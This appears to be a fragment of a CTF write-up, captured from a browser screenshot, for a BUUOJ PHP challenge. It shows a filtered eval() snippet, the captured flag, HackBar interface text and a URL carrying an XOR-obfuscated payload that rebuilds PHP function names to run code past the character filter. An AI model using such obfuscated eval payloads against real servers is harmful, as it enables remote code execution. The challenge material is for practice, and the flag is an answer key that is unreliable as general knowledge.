 if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?>
flag{c593afdf-29b7-45a9-bcca-7d0ba5c5e437}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://fd4c2d40-339f-4fea-
ae3a-97adcdd3f98a.node5.buuoj.cn:81/?.=((%8d%9c%97%a0%88%8d%97%8d%9c%a0%a0)^(%9a%97%9b%88%a0%9a%9b%9b%8d%9c%9a)^(%9b%9c%9c%a0%88%9b%9c%9c%9c%a0%a0)^(%ff%ff%ff%ff%ff%ff%ff%
ff%ff%ff%ff))(((%a0%97%8d)^(%9a%9a%9b)^(%a0%9c%8d)^(%ff%ff%ff))(((%8d%a0%88%97%8d%9b%9c)^(%9a%9c%8d%9a%9b%9a%8d)^(%9b%a0%9b%9c%8d%97%9c)^(%ff%ff%ff%ff%ff%ff%ff))
(%d1^%ff)));
Use POST method
MODIFY HEADER
Name Value
Host fd4c2d40-339f-4fea-ae3a-97adcdd3f98a.n